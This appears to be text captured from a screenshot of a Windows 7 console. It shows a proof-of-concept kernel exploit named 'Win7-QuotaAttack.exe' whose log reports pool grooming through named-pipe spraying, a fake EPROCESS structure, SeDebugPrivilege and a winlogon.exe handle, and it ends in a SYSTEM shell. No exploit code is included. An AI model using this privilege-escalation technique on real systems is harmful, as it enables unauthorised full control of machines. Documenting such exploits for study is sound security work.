 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\XiaozaYa>whoami
xiaozaya-pc\xiaozaya
C:\Users\XiaozaYa>C:\Users\XiaozaYa\Desktop\Win7-QuotaAttack.exe
[+] PID: 4      Object: 0xfffffa8003d1b040      Handle: 0x4
[+] PID: 3944   Object: 0xfffffa8005fa6410      Handle: 0x3c
[+] PID: 3944   Object: 0xfffffa80059d3940      Handle: 0x38
[+] PID: 3944   Object: 0xfffff8a0017e84e0      Handle: 0x34
[+] FAKE_EPROCESS_ADDRESS: 00000000002DE400
[+] Init SprayPipe status  [main.cpp: 180]
[+] Init SprayPipe status  [main.cpp: 180]
[+] Spray NpFr to groom pool  [main.cpp: 202]
[+] chunk address: FFFFFA80068D0070
[+] Spray NpFr to groom pool  [main.cpp: 202]
[+] Get SeDebugPrivilege successfully (:  [main.cpp: 558]
[+] winlogon.exe process pid: 0x28c
[+] winlogon.exe process handle: 0x201b8
[+] EXP NERVER END!
C:\Users\XiaozaYa>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>winver
About Windows
Windows® 7 Professional
Version 6.1 (Build 7601: Service Pack 1)
Copyright © 2009 Microsoft Corporation.  All rights reserved.
The Windows 7 Professional operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries.